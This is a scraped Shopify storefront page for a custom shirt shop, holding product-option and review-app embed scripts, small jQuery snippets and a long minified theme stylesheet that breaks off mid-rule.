  window.GPOConfigs.shop = {"id":47146,"url":"757inkthreadable.myshopify.com","settings":{"general":{"widget":{"app_position":"before_atc","html_selector":"","alignment":"left","border_style":"classic","show_tooltip":true,"watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Product Options\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":false,"remove_all_watermarks":false},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256"},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"}}},"version":2,"image_status":1};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "<span class=hidden>${{ amount }} USD</span>" : "<span class=hidden>${{ amount }}</span>";
  window.GPOConfigs.product = false;
  window.GPOConfigs.product.collections = false;
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = null;
  window.GPOConfigs.page = { type: 'page' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-AOEE0Z1ZGRnRWSUl3N__4275615285897611771" class="shopify-block shopify-app-block"><!-- // BEGIN // Fera.ai App Embed Code - DO NOT MODIFY // -->
<script type="application/javascript">
  (() => {
    window.fera = window.fera || []; let loaded = false;
    const load = () => {
      // Fera Shopify App Embed v1767017026
      loaded = true; const fkey = "pk_54d06284c96ad0c3aff9323e46f40b25caa208aab6b90ebb6e2b400e6965040c"; const fdomain = "757inkthreadable.myshopify.com";const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;window.fera.push("configure", { api_key: fkey || fdomain, store_domain: fdomain });if (!document.getElementById('fera_css') && !document.querySelector('[data-app-id][href*="fera.css"]')) { const el = document.createElement('link'); el.href = `${ baseCdnUrl }fera.css`;el.id = "fera_css";el.rel = 'stylesheet';el.media='all';document.head.prepend(el); }if (!window.fera.version && !document.getElementById('fera_js') && !document.querySelector('[data-app-id][src*="fera.js"]')) { const el = document.createElement('script');el.src = `${ baseCdnUrl }fera.js`;el.id = "fera_js";el.async = true; document.body.append(el); }
    };

    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get("no_fera")) {
      // no Fera
    } else if (urlParams.get("delay_fera") || navigator.userAgent.match(new RegExp(atob("bW90byBn"), 'i'))) {
      setTimeout(() => loaded || load(), parseInt(urlParams.get("delay_fera") || 15000));
      window.addEventListener('mousemove', () => loaded || load(), { once: true, passive: true });
      document.addEventListener('scroll', () => loaded || load());
    } else {
      load();
    }
  })();
</script>
<!-- // END // Fera.ai App Embed Code // -->

</div><!-- Failed to render app block "2811762949231944925": app block path "shopify://apps/canonical-tag/blocks/canonicalTag/b437a4f2-e045-4b39-ba70-c44e21881a5d" does not exist --></body>

</html>
  


  <!-- pop up code start -->

    


<script>
jQuery(function() {
  jQuery('.swatch :radio').change(function() {
    var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
    var optionValue = jQuery(this).val();
    jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
  });
});
</script>

<!--<script src="//cdnjs.cloudflare.com/ajax/libs/jquery_lazyload/1.9.7/jquery.lazyload.js"></script>
-->
<script src="//www.vb-customshirts.com/cdn/shop/t/14/assets/jquery.lazyload.js?v=75746051962236813891731957941" type="text/javascript"></script>
<script type="text/javascript" charset="utf-8">
$(function() {
 
  $("img.lazy").lazyload({
    effect : "fadeIn"
});
  
});
 

</script>


<script type="text/javascript" language="Javascript">

function DetectBrowserExit()
{
   alert('Execute task which do you want before exit');
}

window.onbeforeunload = function(){ DetectBrowserExit(); }

</script>

--- FILE ---
content_type: text/css
request_url: https://www.vb-customshirts.com/cdn/shop/t/14/assets/timber.scss.css?v=46806535361451584661734535788
body_size: 11044
content:
div#progressBar_back{position:relative;top:-31px;z-index:-1;display:none!important}div#progressBar{position:relative;width:100%;padding-right:70%}div#progressBar{border-radius:7px!important}.flip-clock-wrapper{margin-top:32px}@font-face{font-family:icons;src:url(//www.vb-customshirts.com/cdn/shop/t/14/assets/icons.eot?1261);src:url(//www.vb-customshirts.com/cdn/shop/t/14/assets/icons.eot?1261#iefix) format("embedded-opentype"),url(//www.vb-customshirts.com/cdn/shop/t/14/assets/icons.woff?1261) format("woff"),url(//www.vb-customshirts.com/cdn/shop/t/14/assets/icons.ttf?1261) format("truetype"),url(//www.vb-customshirts.com/cdn/shop/t/14/assets/icons.svg?1261#timber-icons) format("svg");font-weight:400;font-style:normal}table#timertwohour tr td{text-transform:uppercase}body,input,textarea,button,select{font-size:14px;line-height:1.6;font-family:HelveticaNeue,Helvetica Neue,Helvetica,Arial,sans-serif;color:#000;font-weight:300;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}h1,h2,h3,h4,h5,h6{display:block;font-family:HelveticaNeue,Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:700;margin:0 0 .5em;line-height:1.4}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none;font-weight:inherit}blockquote{font-size:1.125em;line-height:1.45;font-style:italic;margin:0 0 20px;padding:10px 20px;border-left:1px solid #e8e9eb}blockquote p{margin-bottom:0}blockquote p+cite{margin-top:10px}blockquote cite{display:block;font-size:.75em}blockquote cite:before{content:"\2014  "}.section-header{margin-bottom:13.33333px}.collection-view{display:inline-block;border:1px solid #e8e9eb;border-radius:6px;padding:0 5px;height:37px;overflow:hidden}.change-view{display:block;background:none;border:0 none;float:left;padding:10px 8px;color:#e8e9eb;line-height:1}.change-view:hover,.change-view:focus{color:#514f4f}.change-view--active{cursor:default;color:#514f4f}a,.text-link{color:#514f4f;text-decoration:none;background:transparent}a:hover,a:focus{color:#000}button{overflow:visible}button[disabled],html input[disabled]{cursor:default}.btn,.btn--secondary,.rte .btn--secondary,.rte .btn{display:inline-block;padding:8px 10px;width:auto;margin:0;line-height:1.42;font-weight:700;text-decoration:none;text-align:center;vertical-align:middle;white-space:nowrap;cursor:pointer;border:1px solid transparent;-webkit-appearance:none;-moz-appearance:none;border-radius:6px;background-color:#514f4f;color:#fff}.btn:hover,.btn--secondary:hover,.rte .btn:hover,.rte .btn--secondary:hover{background-color:#373636;color:#fff}.btn:active,.btn--secondary:active,.btn:focus,.btn--secondary:focus,.rte .btn:active,.rte .btn--secondary:active,.rte .btn:focus,.rte .btn--secondary:focus{background-color:#1d1d1d;color:#fff}.btn[disabled],[disabled].btn--secondary,.btn.disabled,.disabled.btn--secondary,.rte .btn[disabled],.rte [disabled].btn--secondary,.rte .btn.disabled,.rte .disabled.btn--secondary{cursor:default;color:#fff;background-color:#373636}.btn.focus,.focus.btn--secondary,.btn:focus,.btn--secondary:focus,.btn:hover,.btn--secondary:hover{color:#fff!important;background-color:#373636!important}.btn--secondary,.rte .btn--secondary{background-color:#bbb}.btn--secondary:hover,.rte .btn--secondary:hover{background-color:#a2a2a2;color:#fff}.btn--secondary:active,.btn--secondary:focus,.rte .btn--secondary:active,.rte .btn--secondary:focus{background-color:#888;color:#fff}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(//www.vb-customshirts.com/cdn/shop/t/14/assets/ico-select.svg?v=155563818344741998551731957941);background-repeat:no-repeat;background-position:right 10px center;background-color:transparent;padding-right:28px;text-indent:.01px;text-overflow:"";cursor:pointer}.ie9 select,.lt-ie9 select{padding-right:10px;background-image:none}input.error,select.error,textarea.error{border-color:#d02e2e;background-color:#fff6f6;color:#d02e2e}label.error{color:#d02e2e}.payment-icons{cursor:default}.payment-icons li{margin:0 5px 5px;color:#fff;cursor:default}.payment-icons .icon{font-size:30px;line-height:30px;width:52px!important;height:30px!important}.payment-icons .fallback-text{text-transform:capitalize;font-size:0px}.social__item span.icon{display:none}.social-icons li{margin:0 10px 10px;vertical-align:middle}.social-icons li .icon{font-size:30px;line-height:26px}.social-icons li a{color:#ff7d00}.social-icons li a:hover{color:#cc6400}a.continuous_shopping.checkout_btn.btn,a.continuous_shopping.checkout_btn.btn--secondary{float:inherit;font-size:16px!important;padding:14px}.pagination{margin-bottom:1em;text-align:center}.pagination>span{display:inline-block;line-height:1}.pagination a{display:block}.pagination a,.pagination .page.current{padding:8px}.site-header .grid--table{display:table;table-layout:fixed;width:100%}.site-header .grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.site-header__logo{text-align:center;margin:0 auto;max-width:100%}.site-header__logo a,.site-header__logo a:hover,.site-header__logo a:focus{text-decoration:none}.site-header__logo a,.site-header__logo img{display:block}.site-header__logo img{margin:0 auto}.site-header__logo-link{max-width:300px;margin:0 auto}.site-header__cart-toggle{display:inline-block}.site-header__search{margin-top:10px}.search-bar{max-width:100%}.site-nav,.site-nav--mobile{font-size:18px;cursor:default;margin:0 0 0 -10px}.site-nav li,.site-nav--mobile li{margin:0;display:block}.site-nav>li,.site-nav--mobile>li{position:relative;display:inline-block}.text-right .site-nav--mobile{margin:0 -10px 0 0}.desktop.site-header a,.desktop.site-header h3{Font-family:Nunito!important}.site-nav__link{display:block;text-decoration:none;padding:10px;white-space:nowrap;color:#000;Font-family:Nunito}.site-nav__link:hover,.site-nav__link:active,.site-nav__link:focus{color:#0d0d0d;cursor:pointer}.site-nav__link .icon-arrow-down{position:relative;top:-2px;font-size:10px;padding-left:5px}.site-nav--mobile .site-nav__link{display:inline-block}.site-nav__dropdown{display:none;position:absolute;left:0;margin:0;z-index:5}.supports-no-touch .site-nav--has-dropdown:hover .site-nav__dropdown,.site-nav--has-dropdown.nav-hover .site-nav__dropdown,.nav-focus+.site-nav__dropdown{display:block}.nav-search{position:relative;padding:10px 0}.mobile-nav{margin:-10px -10px 0}.mobile-nav li{margin-bottom:0}.mobile-nav__search{padding:10px}.mobile-nav__search .search-bar{margin-bottom:0}.mobile-nav>.mobile-nav__item{background-color:#f6f6f6}.mobile-nav__item:after{content:"";position:absolute;bottom:0;left:10px;right:10px}.mobile-nav>.mobile-nav__item:last-child:after{display:none}.mobile-nav__item a{display:block}.mobile-nav__item a,.mobile-nav__toggle button{color:#333;padding:10px;text-decoration:none}.mobile-nav__item a:hover,.mobile-nav__item a:active,.mobile-nav__item a:focus,.mobile-nav__toggle button:hover,.mobile-nav__toggle button:active,.mobile-nav__toggle button:focus{color:#0d0d0d}.mobile-nav__item a:active,.mobile-nav__item a:focus,.mobile-nav__toggle button:active,.mobile-nav__toggle button:focus{background-color:#e9e9e9}.mobile-nav__item--active{font-weight:700}.mobile-nav__has-sublist{display:table;width:100%}.mobile-nav__has-sublist .mobile-nav__link{display:table-cell;vertical-align:middle;width:100%}.mobile-nav__toggle{display:table-cell;vertical-align:middle;width:1%}.mobile-nav--expanded .mobile-nav__toggle-open,.mobile-nav__toggle-close{display:none}.mobile-nav--expanded .mobile-nav__toggle-close{display:block}.mobile-nav__sublist{margin:0;max-height:0;visibility:hidden;overflow:hidden;transition:all .3s cubic-bezier(.57,.06,.05,.95)}.mobile-nav--expanded+.mobile-nav__sublist{visibility:visible;max-height:700px;transition:all .7s cubic-bezier(.57,.06,.05,.95)}.mobile-nav__sublist .mobile-nav__item:after{top:0;bottom:auto}.mobile-nav__sublist .mobile-nav__link{padding-left:20px;font-weight:400}.js-drawer-open{overflow:hidden;height:100%}.drawer{display:none;position:fixed;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;top:0;bottom:0;padding:0 10px 10px;max-width:95%;z-index:10;color:#333;background-color:#f6f6f6;transition:all .4s cubic-bezier(.46,.01,.32,1)}.drawer a{color:#333}.drawer a:hover,.drawer a:focus{opacity:.7}.drawer input,.drawer textarea{border-color:#e9e9e9}.drawer--left{width:300px;left:-300px;border-right:1px solid #e9e9e9}.js-drawer-open-left .drawer--left{display:block}.lt-ie9 .js-drawer-open-left .drawer--left{left:0}.drawer--right{width:300px;right:-300px;border-left:1px solid #e9e9e9}.js-drawer-open-right .drawer--right{display:block}.lt-ie9 .js-drawer-open-right .drawer--right{right:0}#PageContainer{overflow:hidden}.is-moved-by-drawer{transition:all .4s cubic-bezier(.46,.01,.32,1)}.drawer__header{display:table;height:70px;width:100%;margin-bottom:10px;border-bottom:1px solid #e9e9e9}.drawer__title,.drawer__close{display:table-cell;vertical-align:middle}.drawer__title{width:100%}.drawer__close{width:1%;text-align:center;font-size:em(18px)}.drawer__close button{position:relative;right:-20px;height:100%;padding:0 20px;color:inherit}.drawer__close button:active,.drawer__close button:focus{background-color:#e9e9e9}.site-footer{background-color:#fff;padding:30px 0;padding-bottom:0!important;color:#383838!important}.site-footer p{color:#383838!important;font-family:PT Sans}.site-footer .page-width{padding:0}.grid__image{display:block;margin:0 auto 10px}.grid__image img{display:block;margin:0 auto}.filter--active{font-weight:700}.breadcrumb{margin-bottom:20px}.breadcrumb a,.breadcrumb span{display:inline-block;padding:0 7px 0 0;margin-right:7px}.breadcrumb a:first-child,.breadcrumb span:first-child{padding-left:0}.product-single__variants{display:none}.no-js .product-single__variants{display:block}.product-single__photos{margin-bottom:20px}.product-single__photos a,.product-single__photos img,.product-single__thumbnails a,.product-single__thumbnails img{display:block;margin:0 auto}.product-single__photos li,.product-single__thumbnails li{margin-bottom:10px;padding-left:0}.note,.errors{border-radius:6px;padding:6px 12px;margin-bottom:10px;border:1px solid transparent;font-size:.9em;text-align:left}.note ul,.note ol,.errors ul,.errors ol{margin-top:0;margin-bottom:0}.note li:last-child,.errors li:last-child{margin-bottom:0}.note p,.errors p{margin-bottom:0}.note{border-color:#e8e9eb}.errors ul{list-style:disc outside;margin-left:20px}.form-success{color:#56ad6a;background-color:#ecfef0;border-color:#56ad6a}.form-success a{color:#56ad6a;text-decoration:underline}.form-success a:hover{text-decoration:none}.form-error,.errors{color:#d02e2e;background-color:#fff6f6;border-color:#d02e2e}.form-error a,.errors a{color:#d02e2e;text-decoration:underline}.form-error a:hover,.errors a:hover{text-decoration:none}input.checkout_btn.btn,input.checkout_btn.btn--secondary{white-space:pre-line}.cart_boxS{margin-bottom:0!important;padding-bottom:10px}.product-single .product_img,.product-single .social-sharing{text-align:center}.cart__row{position:relative;margin-top:20px;padding-top:20px;border-top:1px solid #e8e9eb}.cart__row:first-child{margin-top:0}.cart__row:first-child{padding-top:0}.cart__row .js-qty{margin:0 auto}.cart-table th{font-weight:400}.cart-table td,.cart-table th{padding:10px;border:none}.cart__image{display:block}.cart__image img{display:block;max-width:100%}.cart__subtotal{margin:0 0 0 6.66667px;display:inline}.cart__mini-labels{display:block;margin:6.66667px 0;font-size:em(12px)}.cart__remove{display:block}@media (max-width: 768px){.home_prod_info .title{font-size:14px}.top-hedr{float:none!important}.clear{clear:both}#bottom_blocks .bottom-block .block-logo{width:14%}#bottom_blocks .block-content{width:80%}.more_load{font-size:20px!important}.product_title_size,h5,.h5{font-size:22 px!important}}@media (width: 768px){.nav-bar.mobile_nav{display:none!important}}@media (min-width: 769px){.product_title_size{font-size:22px!important}h5,.h5{font-size:18px}.nav-bar.mobile_nav{display:none!important}.clear{display:none}.block-content{float:right;width:83%}.site-footer{padding:20px 0}}@media (min-width: 640px) and (max-width: 768px){.item.large--one-quarter{float:left;padding:15px;width:50%}.section-header{text-align:center}}@media (max-width: 639px){.item.large--one-quarter{float:left;padding:15px;width:100%}.h_pod{margin:auto;text-align:center}.first_product_disposition .h_pod{min-height:auto;max-height:auto;display:inline-block;overflow:hidden}.first_product_disposition .h_pod a{display:inline-block;width:100%;height:auto}.first_product_disposition .home_prod_info h5.title a{font-size:16px}p.sale_wheel-four:before{top:-35px!important;height:49px!important;width:60px!important;left:-25px!important}p.sale_wheel-four{width:33px!important;height:33px!important;font-size:8px!important;top:20px;left:12px}}.template-index .header_main{left:0;margin:auto;right:0;z-index:9}.hr{border-top:1px solid #000;margin:20px 0}#AddToCart>span{font-size:30px;white-space:pre-line}#AddToCartZero span{font-size:28px}.buy_button{background:none repeat scroll 0 0 #00e31c}.more_load{padding:0 10px;display:block;text-align:center;line-height:33px;font-size:25px;border:2px solid;text-transform:capitalize;clear:both;margin:0 auto;border-radius:6px}div#progress_bar_text p{text-transform:capitalize;margin-top:8px;text-align:center}.product_quantity{float:none}.product_quantity input{width:80px;float:left}.item_main .image{margin:auto;padding-top:10px;width:90%}.item_main{border-radius:5px}.item_main .home_prod_info{padding-left:10px;padding-right:10px;min-height:50px;text-align:center}.single-option-selector{width:100%}.inline-list>li{width:100%}ul.social_footer li a{border:2px solid white;border-radius:50%;color:#fff;display:inline-block;height:20px;padding:15px!important;text-align:center;vertical-align:top;width:20px}.social_footer>li{float:left;list-style:outside none none;margin-right:10px}.social_footer .icon{position:absolute;right:8px;top:8px}.icon-fallback-text{position:relative}#bottom_blocks .bottom-block{border:1px solid #c9c9c9;border-radius:5px;float:left;margin-bottom:10px;padding:15px 10px;width:100%;margin-top:20px}#bottom_blocks .bottom-block .block-logo{float:left;height:49px;margin-right:15px;width:49px}#bottom_blocks .bottom-block .block-content .block-caption{color:#676767;font-size:14px;font-weight:600}.block-heading{color:#000;font-size:24px;line-height:20px;margin-bottom:5px}@media (min-width: 900px){#bottom_blocks .large--two-fifths{float:left;width:49%}#bottom_blocks .large--two-fifths:first-child{margin-right:2%}}@media (max-width: 899px){#bottom_blocks .large--two-fifths{float:left;width:100%}}@media (min-width: 992px){.nav-bar.desktop_nav.featured-box--image{min-height:150px;max-height:150px;text-align:center}.nav-bar.desktop_nav.featured-box--image img{width:auto;max-height:150px}.item.large--one-quarter .h_pod a img{width:auto;max-height:200px}.item.large--one-quarter .h_pod{min-height:200px;max-height:200px;text-align:center}}@media (min-width: 768px) and (max-width: 991px){.nav-bar.desktop_nav.featured-box--image img{width:auto;max-height:auto}.nav-bar.desktop_nav.featured-box--image{max-height:auto;min-height:auto}.nav-bar.mobile_nav.featured-box--image{min-height:auto;max-height:auto}.nav-bar.mobile_nav.featured-box--image img{width:auto!important;max-height:auto}.item.large--one-quarter .h_pod{min-height:auto;max-height:auto;text-align:center}.item.large--one-quarter .h_pod img{width:auto;max-height:auto}a.grid__image{min-height:200px;max-height:200px;text-align:center}a.grid__image img{width:auto;max-height:200px}}@media (min-width: 481px) and (max-width: 640px){table.cart-table tr.cart__row.table__section{float:left;width:100%}table.cart-table tr.cart__row.table__section td.text-right{padding:20px}.cart__image img{display:block;max-width:60px}.grid--rev>.grid__item .grid-uniform .grid__item.large--one-third.medium--one-half{width:46%;margin:0!important}}@media (min-width: 411px) and (max-width: 500px){.nav-bar.mobile_nav.h5 a{min-height:50px;display:block}.nav-bar.mobile_nav.featured-box--image{min-height:auto;max-height:auto}.nav-bar.mobile_nav.featured-box--image img{width:auto;max-height:auto}a.grid__image{min-height:150px;max-height:150px}a.grid__image img{width:auto;max-height:150px}.fourth_product_disposition .h_pod,.item.large--one-quarter .h_pod{min-height:auto;max-height:auto}.item.large--one-quarter .h_pod img{width:auto;max-height:auto}.second_product_disposition .item.large--one-half{min-height:auto!important;max-height:auto!important}}@media (min-width: 501px) and (max-width: 750px){p.sale_wheel-four{width:33px!important;height:33px!important;font-size:8px!important}.nav-bar.mobile_nav.featured-box--image{min-height:auto;max-height:auto}.nav-bar.mobile_nav.featured-box--image img{width:auto;max-height:auto}a.grid__image{min-height:200px;max-height:200px}a.grid__image img{width:auto;max-height:200px}.item.large--one-quarter .h_pod{min-height:auto;max-height:auto;text-align:center}.h_pod a img{width:auto;max-height:auto}.home_prod_info .box_left{width:70%!important;text-align:left;float:left}.box_right{width:30%!important;float:left;text-align:right;padding-top:25px}.item.large--one-quarter .h_pod img{width:auto;max-height:auto}}@media (min-width: 361px) and (max-width: 410px){.nav-bar.mobile_nav.featured-box--image{min-height:auto;max-height:auto}.nav-bar.mobile_nav.featured-box--image img{width:auto;max-height:auto}.grid__item.large--one-third.medium--one-half a.grid__image{min-height:136px;max-height:136px}.grid__item.large--one-third.medium--one-half a.grid__image img{width:auto;max-height:136px}.fourth_product_disposition .h_pod,.item.large--one-quarter .h_pod{min-height:auto;max-height:auto}.item.large--one-quarter .h_pod img{width:auto;max-height:auto}.second_product_disposition .item.large--one-half{min-height:auto!important;max-height:auto!important}}@media (min-width: 361px) and (max-width: 480px){span.sale_blank{min-height:70px;display:block}.cd-half-width{top:37%!important}.cd-btn{font-size:16px!important;margin-top:0!important;padding:20px!important}.cd-half-width>p{margin-bottom:20px!important}.cd-half-width>h2{margin-bottom:20px!important}.flexslider.test{margin-bottom:-20px}.flex-control-nav{bottom:5px!important}}@media (min-width: 320px) and (max-width: 360px){span.sale_blank{min-height:116px;display:block}.nav-bar.mobile_nav.featured-box--image{min-height:auto;max-height:auto}.nav-bar.mobile_nav.featured-box--image img{width:auto;max-height:auto}a.grid__image{min-height:112px;max-height:112px}.grid__image img{max-height:112px;width:auto}.h_pod{min-height:auto;max-height:auto}.h_pod img{width:auto;max-height:auto}.second_product_disposition .item.large--one-half{min-height:auto!important;max-height:auto!important}.cd-half-width{top:37%!important}.cd-btn{font-size:12px!important;margin-top:0!important;padding:5px!important}.cd-half-width>p{margin-bottom:5px!important}.cd-half-width>h2{margin-bottom:5px!important}.flexslider.test{margin-bottom:-20px}.flex-control-nav{bottom:15px!important}}#bottom_blocks{margin-bottom:20px;min-height:100px}.social_footer{margin:auto}.misnary{margin-bottom:10px;width:100%}.template-collection .grid-uniform .grid__item{text-align:center}.template-index .main-content{padding-bottom:0}.overlay:hover{color:#fff}.item{padding:0 13px}.item_main{background:none repeat scroll 0 0 #fff;padding:0;margin-bottom:26px}.home_prod_info h5{margin:10px 5px 5px}.home_prod_info .description{margin:0 5px 5px}@media (min-width: 768px){.non_carousel li{margin-bottom:18px!important}.non_carousel .flex-viewport{width:100%;border:none;box-shadow:none}.non_carousel .flex-viewport ul#ProductThumbs{width:100%!important}.non_carousel .flex-viewport ul#ProductThumbs li{width:23.1%!important;margin-right:1.5%!important;min-height:104px;max-height:104px}.non_carousel .flex-direction-nav{display:none}}span.featured-box--title{padding:4px 5px;text-align:center;font-weight:600;color:#514f4f;border-radius:0 0 5px 5px;width:100%;display:block}@media (min-width: 320px) and (max-width: 768px){.mobilecartnew table.cart-table tr.cart__row.table__section td.price_cart{padding-top:0!important}.mobilecartnew table.cart-table tr.cart__row.table__section td.quantity_cart{padding-left:10px;width:100%;float:left;margin-top:15px}.mobilecartnew table.cart-table tr.cart__row.table__section td.quantity_cart .cart_quantity{float:none;display:table;margin:0 auto}table.cart-table.full.table--responsive a.cart__remove{float:left}.mobilecartnew table.cart-table tr.cart__row.table__section td.order_product_cart a.cart__image{margin-top:0}.mobilecartnew table.cart-table thead.cart__row.cart__header-labels{display:none}a.btn.btn--small.btn--secondary.btn--share,a.btn--small.btn--secondary.btn--share{padding:0 12px;margin-bottom:10px}button.btn--link.site-header__menu.js-mobile-nav-toggle.mobile-nav--close{padding-left:17px!important;display:table!important;margin:0 auto!important}button.btn--link.site-header__menu.js-mobile-nav-toggle.mobile-nav--open{display:table!important;margin:0 auto!important}.grid__item.grid__item--1496111555795.small--one-half.medium-up--one-half{padding-left:30px!important}div#OfferCartpopup{margin-top:70px}.grid.grid--uniform.grid--view-items .grid__item.small--one-half.medium-up--one-third{padding:15px!important}.grid.product-single>.grid__item.large--one-half>h1{font-size:26px;line-height:30px!important}#ProductPrice{font-size:1.5em!important;font-weight:700;float:left;width:100%}ul.mobile-nav__sublist li.mobile-nav__item:after{border:none}ul.mobile-nav__sublist li.mobile-nav__item a{color:#fff;padding:5px 26px;border:none;font-size:13px}.grid__item.large--one-half.text-right.secure-shopping{text-align:left!important}.grid__item.large--one-half.text-right.secure-shopping p{margin-bottom:0}.grid__item.large--one-half.checkout-logos{text-align:left!important}.grid__item.large--one-half.checkout-logos p{margin-bottom:-1px}.cart__row{padding-top:0;margin-left:0;border:none}.mobile-nav__sublist .awemenu-megamenu-item h3,.mobile-nav__sublist .awemenu-megamenu-item .h3{color:#fff;text-transform:uppercase;font-size:16px;margin-top:0;padding:10px 15px;background-color:#888;margin-bottom:0}.mobile-nav__sublist .awemenu-megamenu-item ul.super{background-color:#252525;margin:0;padding:10px 15px}.mobile-nav__sublist .awemenu-megamenu-item ul.super li{border-bottom:1px solid #4a4a4a}.mobile-nav__sublist .awemenu-megamenu-item ul.super li:last-child{border-bottom:none}.mobile-nav__sublist .awemenu-megamenu-item ul.super li a{color:#fff;font-size:13px;padding:3px 15px}.mobile-nav--expanded+.mobile-nav__sublist{visibility:visible;max-height:1700px;transition:all .7s cubic-bezier(.57,.06,.05,.95);background-color:#252525;max-height:300px!important;overflow:scroll}.mobile-nav li{margin-bottom:0;border-bottom:1px solid #4a4a4a}.grid__item.collage-grid__row>.item{float:left;width:100%}.third_product_disposition .grid__item.collage-grid__row .item.large--two-thirds a .h_pod{height:auto!important;width:100%;display:table;line-height:normal}.third_product_disposition .grid__item.collage-grid__row .item.large--one-third a .h_pod{height:100%}.third_product_disposition .grid__item.collage-grid__row .item.large--one-third a .h_pod img{height:auto;display:block;margin:0 auto}.third_product_disposition .grid__item.collage-grid__row .item.large--two-thirds a .h_pod img{max-width:250px!important;width:100%!important}.fourth_product_disposition p.sale_wheel{left:30%!important}.second_product_disposition .item.large--one-half{width:100%}.clock-item{margin:8px!important;width:22%!important}.text .val{font-size:20px!important;margin-top:33px!important;color:#3c3c3c;text-shadow:none}.grid__item{box-sizing:border-box;float:left;min-height:1px;padding-left:0;vertical-align:top;width:100%}.text .type-time{font-size:12px!important;margin-top:50px!important;color:#3c3c3c;text-shadow:none}}@media (min-width: 768px) and (max-width: 991px){.flexslider .slides img{height:auto;-moz-user-select:none;min-height:74px}.third_product_disposition .grid__item.collage-grid__row .item.large--two-thirds a .h_pod{height:402px;width:100%;display:table;line-height:340px}.third_product_disposition .grid__item.collage-grid__row .item.large--one-third a .h_pod{height:161px}.fourth_product_disposition p.sale_wheel{left:30%!important}}@media (min-width: 992px){.flexslider .slides img{height:auto;-moz-user-select:none;min-height:104px}}@media (min-width: 768px) and (max-width: 890px){#ProductPhotoImg{width:320px!important}.large--one-half{width:50%}}@media (min-width: 640px) and (max-width: 767px){.nav-bar.mobile_nav.featured-box--image{min-height:250px!important;max-height:250px!important}.nav-bar.mobile_nav.featured-box--image img{max-height:250px!important;width:auto}.h_pod{min-height:250px!important;max-height:250px!important}.h_pod img{max-height:250px!important;width:auto}.grid--rev>.grid__item .grid-uniform .grid__item.large--one-third.medium--one-half{width:46%;margin:0}.fourth_product_disposition p.sale_wheel{left:21%!important}.clock.row{float:left;width:100%;padding-left:0}#ProductPhotoImg{width:320px!important}}@media (min-width: 550px) and (max-width: 639px){.fourth_product_disposition 